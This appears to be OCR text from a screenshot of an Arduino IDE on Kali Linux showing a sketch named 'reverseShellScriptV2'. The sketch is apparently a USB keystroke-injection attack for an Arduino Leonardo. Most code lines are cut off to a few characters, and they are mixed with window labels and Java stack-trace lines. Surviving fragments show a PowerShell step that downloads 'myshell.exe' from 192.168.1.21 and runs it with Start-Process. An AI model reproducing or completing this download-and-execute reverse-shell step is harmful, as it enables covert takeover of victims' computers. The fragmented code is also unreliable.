 En
(100%)
Sun Oct 8 2017 6:14 PM
reverseShellScriptV2 | Arduino 1.8.4
File Machine View Input Devices Help
File Machine View Input Devices Help
Applications
Places
Terminal
Sun 18:14
1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
13 {
14 // Be
15 Keybo
16
17 // Wa
18 delay
19
20 // op
21 Keybo
22 Keybo
23 Keybo
24
25 // Ty
26 delay
27 // Op
28 Keybo
29 typeK
30
31 // Ch
32 delay
33 // Na
34 Keybo
35 typeK
36
37 //dow
38 delay
39 Keybo ; Start-Process \"myshell.exe\" ");
40 // Hi
41 // To
42 // Ke //192.168.1.21/myshell.exe','myshell.exe'); Start-Process \"myshell.
43
44 typeK
45
46
47 // En
48 Keybo
49 }
50
51 /* Unus
52 void lo
PC
WS
Right Ctrl
Done Saving.
at java.awt.EventDispatchThread.pumpEvents(EventDispatchThread.java:101)
at java.awt.EventDispatchThread.pumpEvents(EventDispatchThread.java:93)
at java.awt.EventDispatchThread.run(EventDispatchThread.java:82)
47
Arduino Leonardo on /dev/ttyACM0